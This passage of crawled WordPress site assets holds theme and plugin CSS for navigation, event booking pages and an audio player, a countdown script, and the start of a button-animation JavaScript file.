    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:hover {
    padding: 0 0 0 16px;
}

.bw-nav.style4 a:hover:before {
    width: 12px;
}

.bw-nav.style4.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style4.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style4.center a:before {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style5 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style5 a:hover {
    padding: 0 0 0 12px;
}

.bw-nav.style5.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style5.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style6 a {
    position: relative;
    line-height: 40px;
    margin: 0;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background: transparent;
    padding: 10px 35px;
    z-index: 999;
}

.bw-nav.style6 a:before {
    content: '';
    position: absolute;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background-image: none;
    background-size: cover;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
}

.bw-nav.style6 a:hover:before {
    background-image: url('../img/bg-btn.png');
    opacity: 1;
    visibility: visible;
}

.bw-nav.style6 a:hover {
    background: #1c1c1c;
    color: #fff;
}

.bw-nav.style8 ul li,
.bw-nav.style7 ul li {
    display: flex;
    justify-content: flex-start;
    flex-direction: row;
    align-items: center;
}

.bw-nav.style8.center ul li,
.bw-nav.style7.center ul li {
    justify-content: center;
    align-items: center;
}

.bw-nav.style8.right ul li,
.bw-nav.style7.right ul li {
    justify-content: flex-start;
    flex-wrap: nowrap;
    align-items: center;
    direction: rtl;
}

.bw-nav.style8.right ul li i,
.bw-nav.style7.right ul li i {
    transform: rotate(180deg);
}

.bw-nav.style8 ul li i,
.bw-nav.style7 ul li i {
    vertical-align: middle;
}

.bw-nav.style7 ul li img,
.bw-nav.style8 ul li img {
    width: 24px;
}

.bw-nav.style7 ul li i,
.bw-nav.style7 ul li img,
.bw-nav.style7 ul li svg {
    padding-right: 7px;
}

.bw-nav.style8 ul li i,
.bw-nav.style8 ul li img,
.bw-nav.style8 ul li svg {
    padding-left: 7px;
}

.bw-nav.style9 a {
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
}

.bw-nav.style9 a:hover {
    color: #000;
    text-decoration-color: #000 !important;
    -moz-text-decoration-color: #000 !important;
}

.bw-nav a,
.bw-nav a i {
    transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -webkit-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -moz-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -ms-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -o-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
}



/**
 * Black Sentence
 */
.bw-sentence {
    position: relative;
    overflow: visible;
}

.bw-sentence-absolut {
    position: absolute;
}

.bw-sentence h1 {
    font-size: 56px;
    text-transform: none;
}

.bw-sentence .bw-sentence-items {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    align-content: center;
}

/* .bw-sentence .bw-sentence-items span {
    margin: 0 5px;
} */


.bw-sentence .bw-sentence-items.bw-left {
    justify-content: start;
}

.bw-sentence .bw-sentence-items.bw-center {
    justify-content: center;
}

.bw-sentence .bw-sentence-items.bw-strech {
    justify-content: space-between;
}

.bw-sentence .bw-sentence-items.bw-right {
    justify-content: end;
}

.bw-sentence .bw-sentence-items span {
    margin: 0 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}

.bw-sentence .bw-t-2 {
    overflow: hidden;
}

.bw-sentence .bw-t-2 img {
    width: 220px;
}

.bw-sentence .bw-gradient {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}






/* Parallax */
.bw-parallax {
    min-height: 400px;
    background: transparent;
}

/* .bw-parallax-x > .e-container{
    z-index: 9999999999;
} */





--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21966
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/* HOME */
#cantidad-eventos-cart{
position: absolute;
left: 8px;
}
.cart-item .image-icon .cart-img-icon {
position: absolute;
width: 25px;
top: -5px;
}

#top-bar { margin-top: 3px; top:5px;top:10px;}
#footer .absolute-footer .payment-icons { display: none}
.back-to-top { border: 2px solid #666 !important;}
.back-to-top i { color: #666 !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box h2{font-size: 30px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box p{font-size: 16px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box .text-inner .button{font-size: 14px !important;}
.home .message-box .message-box-bg-image:nth-child(1){
background-repeat: repeat !important;
background-size: auto !important;}
.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before {color: #d26f43 !important}
.home .ultimas-publicaciones .col-inner .large-columns-4 .post-item, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:before, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:after { border-left: 0px !important; border-bottom: 0px !important;}
#header .stuck #logo {margin-top: -5px !important;}
.footer-secondary { padding: 5.5px 0 !important;}
.social-icons i:before { 
top: 2px;
position: relative;
}
.home .grid-eventos-home-row { padding-bottom: 20px !important;}

.the_champ_login_ul li {
	width: 100% !important;
}
.theChampLogin.theChampFacebookBackground.theChampFacebookLogin {
	    display: table-cell;
    text-align: center;
    left: 48%;
    position: relative;
    margin: 0 auto;
}

body.page-id-60 #main .page-header-wrapper .simple-title .title-wrapper {
	width: 100%;
	text-align: center;
}

/* EVENTO */
#titulo-evento-woo-product {
	text-transform: uppercase;
	font-size: 30px;
	line-height: 110%;
}
.product-template-default .shop-container .product-main .product-info .woocommerce-breadcrumb { display: none;}
.exponente-evento { margin-left: auto !important; margin-right: auto !important;}
.objetivos-evento .banner-layers .text-box h3, .temario-evento .banner-layers .text-box h3  { padding-bottom: 15px; text-transform: uppercase;}
.single-product .product-container .product-footer .woocommerce-tabs .product-tabs { display: none; }
.single-product .product-container .product-footer { padding-bottom: 0px;}
.single-product .product-container .product-footer ul, .single-product .product-container .product-footer ul li { 
padding: 0;
margin: 0;
list-style: none;
}
.single-product .product-container .product-footer ul li { 
margin: 1em;
margin-left: 3em;
}
.single-product .product-container .product-footer ul li:before { 
content: '\f00c'; /* fa-star */
font-family: FontAwesome;
float: left;
margin-left: -2em;
color: #21A49F;
}
.single-product .product-container .product-main .product-info .cart { margin-bottom: 0px !important;}
.single-product .product-container .product-main .product-info { padding-bottom: 0px !important;}
.single-product .product-container .product-main { padding-bottom: 10px;}
.single-product .evento-review { margin-bottom: -30px;}
.single-product .evento-review .section-content { padding-top: 25px;}
.single-product .exponente-evento .instructor-evento h3{ font-size: 25px; margin-bottom: 0px; }
.single-product .exponente-evento .instructor-evento h4{ margin-top: -5px;
font-weight: 400;
color: #777;
font-style: italic;
font-size: 15px; }
.top-evento-info span{ 
color:#21A49F;
font-size: 14px;
font-weight: 600;
display: table;
}
.top-evento-info p span:nth-child(1):before{
content: '\f073';
font-family: FontAwesome;
float: left;
padding-right: 10px;
}
.top-evento-info p span:nth-child(2):before{
content: '\f041'; /* fa-star */
font-family: FontAwesome;
float: left;
padding-right: 11px;
margin-left: 3px;

}
.single-product .info-evento-top-product{ margin-bottom: 0px; font-size: 14px; color: #21A49F;}
/* CUADRO DE RESERVA */

.single-product .product-container .product-info form .wc_bookings_field_persons, #wc_bookings_field_persons {
	margin-bottom: 5px !important;
}
#wc_bookings_field_persons { height: 2.07em !important;}
.single-product .product-container .product-info form .form-field label {
	display: inline-block;
	position: relative;
	top:-5px;
	padding-right: 10px;
}
.single-product .product-container .product-info form .form-field  .block-picker  {
	display: inline-block;
	vertical-align: middle;
	margin-top: -10px;
	text-transform: 
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a{
	border: solid 1px #21A49F;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend .label {
	font-size: .9em;
margin-bottom: 0.4em;
text-transform: capitalize;
color: #000;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend { padding-bottom: 0px !important;}
.single-product .product-container .product-info form .wc-bookings-date-picker .wc-bookings-date-picker-date-fields input{ margin-bottom: 0px !important;}
.single-product .product-container .product-info form .block-picker a { width: auto; height: auto;}
.single-product .product-container .product-info form .booking-spaces-left { display: inline-block;}
.single-product .product-info .custom-attributes{ display: none !important;}
.single-product .custom-attributes-jp li { font-size: 14px; line-height: 108%;}
.single-product .variations_form .variations td.value select { width: 80%; }
.nav>li>a:hover {color: #21A49F !important;}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

/* MENU */

ul.header-nav-main .menu-item { padding-right: 15px;}


/* EQUIPO */
#content .row ul { -webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 40px;}
li { margin-bottom: .4em;}

/* EVENTOS */
#calendario-eventos_fooevents_calendar { width: 100%; margin:  0 auto; margin-top:20px;}
.fooevents-calendar-list { width: 100%; margin:  0 auto;}
#calendario-eventos_fooevents_calendar .dark td { border-color: rgba(255, 255, 255, 0.2);}
#calendario-eventos_fooevents_calendar .fc-basic-view .fc-day-number { font-size: 16px !important; padding: 5px !important;}
#calendario-eventos_fooevents_calendar .fc-title { font-size: 16px; white-space: normal !important;}
#calendario-eventos_fooevents_calendar .fc-event, #calendario-eventos_fooevents_calendar .fc-event-dot { background-color: #21A49F !important}
.lista-eventos-lista .fooevents-calendar-list .fooevents-calendar-list-item { 
	padding: 30px;
	background-color: #efefef;
	border-radius: 10px
}


.woo-slg-social-container legend {
	text-transform: none !important;
	border-bottom: 0px !important;
}

#custom-log {
	text-align: center;
}
#custom-log .login {
        position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: .97em;
    letter-spacing: .03em;
    -ms-touch-action: none;
    touch-action: none;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 1em;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 100%;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
    background-color: #2a919a;
        color: #fff;
        margin-top: 1em;
    margin-bottom: 1em;
}

/* CATEGORIA */

body.archive.woocommerce-page .shop-container h1.page-title, body.archive.woocommerce-page .shop-page-title.category-page-title.page-title, body.archive.woocommerce-page #secondary.widget-area  { display: none;} 
.eventos-galeria-index .row-masonry .product-small .box-text { padding-left: 15px; padding-right: 15px;}

/* POSTS */
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text p { display: none;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 p { display: inline;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text { padding: 10px !important;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 {
	text-align: center; line-height: 110%;
}
.post-template-default .page-title-inner .flex-col .entry-meta .byline, .post-template-default article .article-inner  footer.entry-meta  { display: none;}

body.blog #content { padding-top: 0px !important;}
body.blog #content .featured-posts { margin-bottom: 30px;}

.formacion-lista ul li{margin-bottom: .2em !important;}

.product-template-default .product-container .product-footer .container{ width: 100%; max-width: 100% !important; padding: 0px; margin: 0 auto;}
.product-template-default .product-container .product-footer .container .panel.entry-content .row { margin: auto;}

.badge-container { display: none;}
.price-table-diplomado div.col { margin-top: 0px !important;}
.single_variation_wrap .stock.in-stock { display: none;}
.is-xxlarge { font-size: 1.5em;}
.page-id-665 .row-masonry  .col .product-small .box-text{ }
.page-id-830 .row-masonry  .col .product-small .box-text { min-height: 300px;}
.page-id-697 .row-masonry  .col .product-small .box-text { min-height: 300px;}
#billing_vat_field { display: none !important;}
.course_list_box_item {
	width: 40% !important; 
	float: left;
}
body.course-template-default .post-sidebar, body.course-template-default .entry-meta, body.course-template-default .entry-author, body.course-template-default .html-before-comments  {
	display: none;
}


body.course-template-default #content .large-9 {
	width: 100% !important;
	max-width: 100% !important;
	flex-basis: 100% !important;
	-webkit-flex-basis: 100% !important;
}
.unit_archive-template-default .page-header-excerpt {
	padding-top: 30px;
	width: 80%;
	margin: 0 auto;
	display: none;
}
.circle.facebook-messenger-avatar {
	overflow: visible !important
}
.circle.facebook-messenger-avatar:after{
	content: "Â¿Necesitas ayuda?";
	display: block;
	background-color: #21A49F;
	color: #fff;
	font-size: 12px;
	margin-top: 10px;
     margin-left: -20px;
    line-height: 110%;
    padding: 5px;

}
#ssb-container {
	display: none;
}
body.single-evento #header, body.single-evento .header-evento{
    display: none !important;
}

@media screen and (max-width: 849px){
/*************** ADD MOBILE ONLY CSS HERE  ***************/
#logo { margin-top: 0px !important;}
.cart-item .image-icon .cart-img-icon { position: relative; margin-top: 0px;}
.page-id-665 .row-masonry  .col .product-small .box-text, .page-id-830 .row-masonry  .col .product-small .box-text, .page-id-697 .row-masonry  .col .product-small .box-text { min-height: auto !important}
.course_list_box_item {
	width: 100% !important; 
	float: left;
}
#ssb-container {
	display: inline-block;
}
#ssb-container .fa-whatsapp:before {
	font-size: 22px;
}
}

.pricing-table-no-padding .pricing-table-wrapper .pricing-table { padding-bottom: 0px !important;}
body.product-template-default #main .shop-container .container{
	width: 100%;
    max-width: 100%;
    padding: 0;
}
body.product-template-default .product_meta {
	display: none;
}
body.product-template-default #row-2129266537 {
	width: 90%;
	margin: 0 auto;
}
.meditacion-dia .the_wrapper {
	margin:  0 auto;
}
.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
}
.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
	display: none;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
	width: 280px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
	top: 15px !important;
    right: 12px !important;

}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
	top: 15px !important;
	left: 140px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
	top: 115px !important;
	left: 195px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
	top: 118px !important;
    left: 213px !important;
    width: 200px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
    top: 65px !important;
    left: 290px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
	top: 70px !important;
    left: 250px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	top: 70px !important;
    left: 340px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage{
    top: 15px !important;
    left: 18px !important;
    width: 110px !important;
    height: 110px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
	    width: 100% !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
	top: 40px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
    position: relative;
    text-align: center;
    font-size: 120%;
    font-weight: 900;
}
.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
@media screen and (max-width: 520px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 32% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 38% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 52% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 71% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15px !important;
	    left: 18px !important;
	    width: 100px !important;
	    height: 110px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 31% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}
@media screen and (max-width: 400px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 33% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 64% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 50% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 73% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15% !important;
	    left: 18px !important;
	    width: 25% !important;
	    height: auto !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 25% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}

.wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #21A49F !important;
}
.wowcountdown-2::after{
	content: "lugares ";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.contador-blanco .wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #fff !important;
}
.contador-blanco .wowcountdown-2::after{
	content: "lugares";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.calendario img{
	width: 50% !important;
	height: auto !important;
}
.single-product .product-container .product-footer li.super-placeholder, .single-product .product-container .product-footer ul.super-dropdown-ui li {
	margin: 0em !important;
	margin-left: 0em !important;
} 
.super-grid .super-field {
	margin-bottom: 10px !important;
	font-size: 16px !important;
	height: 40px !important;
}
ul.super-dropdown-ui {
margin-top: 0px !important;
padding-left: 0px !important;
}
.modal-open .mfp-auto-cursor {
	display: none !important;
}

.wpcf7-form .input-text, .wpcf7-form input[type="text"], .wpcf7-form input[type="input"], .wpcf7-form input[type="password"], .wpcf7-form input[type="email"], .wpcf7-form input[type="number"], .wpcf7-form input[type="url"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="search"], .wpcf7-form textarea, .wpcf7-form select {
	
	font-family: "Raleway", sans-serif !important; 
	
	}


.confirm_email-506 input{
	box-sizing: border-box;
border: 1px solid #ddd;
padding: 0 .75em;
height: 2.507em;
font-size: .97em;
border-radius: 0;
max-width: 100%;
width: 100%;
vertical-align: middle;
background-color: #fff;
color: #333;
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
transition: color .3s, border .3s, background .3s, opacity .3s;
}


.confirm_email-506 .wpcf7-not-valid-tip:after {
	content: "Tus correos no coinciden, por favor revÃ­salos.";
	width: 100%;
    position: relative;
    color: red !important;
}


.row-line {
	border: solid 2px #000;
	margin-top: 35px;
	padding: 20px;
}


.lista-paloma {
	list-style: none !important;
}
.lista-paloma li:before{
	font-family: FontAwesome;
	content: "\f058";
	display: inline-block;
	padding-right: 10px;
	color: rgb(251, 36, 121);
}


#wpcf7-f4616-p4617-o1 .tel .iti__country span, #wpcf7-f4643-p4640-o1 .tel .iti__country span{
	color: #000 !important;
	
}






















--- FILE ---
content_type: application/javascript
request_url: https://ledusco.com.mx/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6
body_size: 2022
content:
Flatsome.behavior('ux-countdown', {
 attach: function (context) {
	jQuery('[data-countdown]', context).each(function () {
	 var $this = jQuery(this), finalDate = jQuery(this).data('countdown');

	 var t_hour = jQuery(this).data('text-hour'),
     t_min = jQuery(this).data('text-min'),
     t_week = jQuery(this).data('text-week'),
     t_day = jQuery(this).data('text-day'),
     t_sec = jQuery(this).data('text-sec'),
     t_min_p = jQuery(this).data('text-min-p'),
     t_hour_p = jQuery(this).data('text-hour-p'),
     t_week_p = jQuery(this).data('text-week-p'),
     t_day_p = jQuery(this).data('text-day-p'),
     t_sec_p = jQuery(this).data('text-sec-p'),
     t_plural = jQuery(this).data('text-plural');

     var hours_plural = t_hour+t_plural;
     var days_plural = t_day+t_plural;
     var weeks_plural = t_week+t_plural;
     var min_plural = t_min;
     var sec_plural = t_sec;

     if(t_hour_p) hours_plural = t_hour_p;
     if(t_min_p) min_plural = t_min_p;
     if(t_week_p) weeks_plural = t_week_p;
     if(t_day_p) days_plural = t_day_p;
     if(t_sec_p) sec_plural = t_sec_p;

		 $this.countdown(finalDate).on('update.countdown', function (event) {
		      var format = '<span>%-H<strong>%!H:'+t_hour+','+hours_plural+';</strong></span><span>%-M<strong>%!M:'+t_min+','+min_plural+';</strong></span><span>%-S<strong>%!S:'+t_sec+','+sec_plural+';</strong></span>';

          if(event.offset.days > 0) { format = '<span>%-d<strong>%!d:'+t_day+','+days_plural+';</strong></span>' + format; }
          if(event.offset.weeks > 0) { format = '<span>%-w<strong>%!w:'+t_week+','+weeks_plural+';</strong></span>' + format; }

			  jQuery(this).html(event.strftime(format));

		 }).on('finish.countdown', function (event) {
        var format = '<span>%-H<strong>%!H:'+t_hour+','+hours_plural+';</strong></span><span>%-M<strong>%!M:'+t_min+','+min_plural+';</strong></span><span>%-S<strong>%!S:'+t_sec+','+sec_plural+';</strong></span>';
        jQuery(this).html(event.strftime(format));
		 });
	});
 }
});


--- FILE ---
content_type: application/javascript
request_url: https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/js/bw-public.js?ver=1.0.0
body_size: 7430
content:
// (function( jQuery ) {
jQuery(document).ready(function() {
    'use strict';

    /**
     * Modern Style 
     * Type 3
     */
    jQuery('.bw-button-box.modern.m-4 .btn-wrapper').tilt({ scale: 1.1, speed: 1000 });

    // click event
    jQuery('.bw-button-box.modern.m-4 .btn-wrapper').on('click', function(e) {
        explode(e.pageX, e.pageY);
    });

    jQuery('.bw-button-box.modern.m-4 .bw-btn-m-4').click(function(e) {
        e.preventDefault();
        setTimeout(function(url) { window.location = url }, 360, this.href);
    });

    document.addEventListener("touchstart", function() {}, true);

    // symbols
    function explode(x, y) {

        var symbolArray = [
            '#donut',
            '#circle',
            '#tri_hollow',
            '#triangle',
            '#square',
            '#squ_hollow'
        ];

        var particles = 10,
            explosion = jQuery('.bw-button-box.modern.m-4 .btn-wrapper');

        for (var i = 0; i < particles; i++) {

            var randomSymbol = Math.floor(Math.random() * symbolArray.length);
            // positioning x,y of the particles
            var x = (explosion.width() / 2) + rand(80, 150) * Math.cos(2 * Math.PI * i / rand(particles - 10, particles + 10)),
                y = (explosion.height() / 2) + rand(80, 150) * Math.sin(2 * Math.PI * i / rand(particles - 10, particles + 10)),
                deg = rand(0, 360) + 'deg',
                scale = rand(0.5, 1.1),
                // particle element creation
                elm = jQuery(
                    '<svg class="shape" style="top:' + y + 'px; left:' + x + 'px; transform: scale(' + scale + ') rotate(' + deg + ');">' +
                    '<use xlink:href="' + symbolArray[randomSymbol] + '" />' +
                    '</svg>'
                );
            if (i == 0) { // only need to target one of the symbols.
                // css3 animation end detection
                elm.one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(e) {
                    elm.siblings('svg').remove().end().remove(); // remove particles when animation is over.
                });
            }
            explosion.prepend(elm);
        }
    }

    function rand(min, max) {
        return Math.floor(Math.random() * (max + 1)) + min;
    }

});

jQuery(window).scroll(function(event) {

    /* GLOBAL ANIMATE-ON-SCROLL FUNCTION */
    function animateOnScroll($elem, animFunction) {
        $elem.each(function() {
            let $elem = jQuery(this);
            jQuery(this).waypoint(function() {
                if (!$elem.hasClass('visible')) {
                    animFunction($elem);
                    $elem.addClass('visible');
                }
            }, { offset: '100%' });
        });
    }

    // USE load-pic id enywhere to load imgae as well
    /* IMAGE GROW */
    // store elements
    let $growImages = jQuery('.bw-load-img');
    // stagger text animation
    function anim_growImage($elem) {
        // animate cover
        // let cover = $elem.find('.bw-image-grow-cover')[0];
        // anime({
        //     targets: cover,
        //     translateX: [0, '-100%'],
        //     duration: 1500,
